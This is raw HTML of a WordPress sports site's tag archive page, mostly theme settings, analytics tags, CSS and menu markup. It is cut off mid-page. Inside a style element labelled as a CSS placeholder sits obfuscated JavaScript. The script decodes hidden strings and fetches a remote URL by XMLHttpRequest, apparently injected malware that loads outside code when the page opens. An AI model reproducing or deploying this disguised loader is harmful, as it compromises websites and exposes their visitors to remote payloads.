var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="57c83d9af3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#dd3333;--td_mobile_button_background_mob:#dd3333;--td_mobile_button_color_mob:#ffffff;--td_page_title_color:#dd3333;--td_page_h_color:#dd3333;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KDSR3N5ZVB"></script>

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KDSR3N5ZVB');
</script>

<!-- Google AdSense -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5627774164301896" crossorigin="anonymous">
</script>	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-alen-stajcic tag-69 global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/The.Rivalry" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/therivalryph/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/rivalry_network" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-107"><a href="https://rivalrynetwork.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://rivalrynetwork.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://rivalrynetwork.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{margin-bottom:35px!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (min-width:767px){.tdi_4.tdc-row-content-vert-center,.tdi_4.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_4.tdc-row-content-vert-bottom,.tdi_4.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_4.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_4.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>.tdi_3_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_7 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_7{float:right;clear:none}</style>
<style>.tdi_8 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_8 .tdm-social-item i.td-icon-linkedin,.tdi_8 .tdm-social-item i.td-icon-pinterest,.tdi_8 .tdm-social-item i.td-icon-blogger,.tdi_8 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_8 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0}.tdi_8 .tdm-social-item i{line-height:35px}.tdi_8 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_8 .tdm-social-item i,.tds-team-member2 .tdi_8.tds-social1 .tdm-social-item i{color:#727277}.tdi_8 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_8.tds-social1 .tdm-social-item:hover i{color:#ff3535}.tdi_8 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_8"><div class="tdm-social-item-wrap"><a href="https://facebook.com/The.Rivalry"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/therivalryph/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/rivalry_network"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_9 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9"     >
<style>.tdi_9{border-style:inherit!important;width:auto!important;border-color:#888888!important;border-width:0!important}@media (max-width:767px){.tdi_9{margin-top:10px!important;margin-bottom:10px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_9 .tdm-btn{height:auto;padding:6}</style>
<style>body .tdi_10{background-color:#ff3535}.tdi_10{padding:6px;height:auto;line-height:1;font-size:0.8em!important;font-weight:700!important;text-transform:uppercase!important}</style><div class="tds-button td-fix-index"><a 
                href="/game-schedules" 
                 title="Game Schedules"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_10 " ><span class="tdm-btn-text">Game Schedules</span></a></div></div></div></div></div></div><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}@media (max-width:767px){.tdi_12{padding-top:12px!important;padding-bottom:12px!important;display:inline-block!important;position:relative}}</style>
<div class="tdi_11_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_11_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}}</style></div><style>@media (max-width:767px){.tdi_11_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_14{vertical-align:middle}}@media (max-width:767px){.tdi_14{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_15 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_15 .tdb-logo-a,.tdi_15 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_15 .tdb-logo-svg-wrap{display:block}.tdi_15 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_15 .tdb-logo-img-wrap{display:block}.tdi_15 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;color:#000000;font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important;}.tdi_15 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_15 .tdb-logo-icon{font-size:22px;margin-left:3px;margin-right:3px;top:-1px;background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_15 .tdb-logo-icon:first-child{margin-left:0}.tdi_15 .tdb-logo-icon:last-child{margin-right:0}.tdi_15 .tdb-logo-icon-svg svg,.tdi_15 .tdb-logo-icon-svg svg *{fill:#ff3535}.tdi_15 .tdb-logo-text-title{font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important;}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_15 .tdb-logo-text-title{display:none}.tdi_15 .tdb-logo-text-tagline{display:none}.tdi_15 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://rivalrynetwork.com/" title="Rivalry Network"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="/media/site-logo-544x180.webp" src="/media/site-logo.webp" alt="Rivalry Network"  title="Rivalry Network"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SP</span><i class="tdb-logo-icon tdc-font-fa tdc-font-fa-soccer-ball-o"></i><span class="tdb-logo-text-tagline">RTS</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17{vertical-align:middle}}@media (max-width:767px){.tdi_17{width:40%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_18{display:inline-block}.tdi_18 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_18 .tdb-mobile-menu-button svg{width:27px}.tdi_18 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_18 .tdb-mobile-menu-button{color:#ff3535}.tdi_18 .tdb-mobile-menu-button svg,.tdi_18 .tdb-mobile-menu-button svg *{fill:#ff3535}@media (max-width:767px){.tdi_18 .tdb-mobile-menu-button i{font-size:23px}.tdi_18 .tdb-mobile-menu-button svg{width:23px}.tdi_18 .tdb-mobile-menu-button i{width:46px;height:46px;line-height:46px}.tdi_18 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:46px;height:46px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M89.006 490.013h845.978v62.269h-845.978v-62.269zM89.006 226.835h845.978v62.269h-845.978v-62.269zM89.006 753.181h845.978v62.259h-845.978v-62.259z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_19 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{margin-right:-13px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_19{display:inline-block}.tdi_19 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_19 .tdb-header-search-button-mob svg{width:22px}.tdi_19 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_19 .tdb-header-search-button-mob{color:#ff3535}.tdi_19 .tdb-header-search-button-mob svg,.tdi_19 .tdb-header-search-button-mob svg *{fill:#ff3535}@media (max-width:767px){.tdi_19 .tdb-header-search-button-mob i{font-size:17px}.tdi_19 .tdb-header-search-button-mob svg{width:17px}.tdi_19 .tdb-header-search-button-mob i{width:42.5px;height:42.5px;line-height:42.5px}.tdi_19 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:42.5px;height:42.5px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 